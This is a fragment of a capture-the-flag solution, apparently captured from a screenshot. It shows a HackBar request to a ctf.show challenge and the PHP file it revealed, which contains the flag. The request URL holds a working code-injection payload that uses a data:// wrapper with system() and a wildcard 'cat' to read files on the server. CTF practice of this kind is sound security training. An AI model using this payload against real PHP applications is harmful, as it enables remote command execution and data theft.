 Load URL
https://cad4e67f-d006-4f0d-8dee-864666aec201.challenge.ctf.show/?c=data://text/plain,<?php system("cat ????.???");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{4a7fb089-49ed-4038-bb20-ddc5eb76f5e0}";.php